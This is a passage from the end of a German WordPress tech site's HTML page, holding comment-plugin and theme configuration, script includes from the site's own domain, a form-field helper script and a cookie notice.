uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"64439","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5f5b49716","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"573ba416e7","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>